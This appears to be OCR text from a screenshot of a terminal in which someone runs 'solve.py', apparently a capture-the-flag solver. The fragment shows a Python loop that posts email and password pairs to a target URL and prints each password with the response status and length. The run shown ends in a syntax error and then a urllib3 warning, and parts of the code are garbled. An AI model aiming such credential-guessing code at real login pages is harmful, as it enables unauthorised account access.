 Updates Available
Do you want to install the updates now or
try tonight?
[ Read 31 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Pg ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where is ^V Next Pg ^U UnCut Text ^T To Spell
try:
r=session.post(TARGET,data=data,headers=headers,timeout=TIMEOUT,allow_redirect=True)
status = r.status_code
length=len(r.content)
print(pwd)
print(status)
print(length)
except request.RequestException as e:
print(e)
~/Downloads at 08:09:39 PM
❯ python3 solve.py
File "/Users/dannytzoc/Downloads/solve.py", line 21
data = {"email""EMAIL,"password":pwd}
^
SyntaxError: invalid syntax
~/Downloads at 08:09:50 PM
❯ nano solve.py
~/Downloads took 17s at 08:10:15 PM
❯ python3 solve.py
/Users/dannytzoc/Library/Python/3.9/lib/python/site-packages/urllib3/__init__.py:34: NotOpenSSLWarning: urllib3 v2.0 only supports OpenSSL 1.1.1+, currently the 'ssl' module is compiled with 'LibreSSL 2.8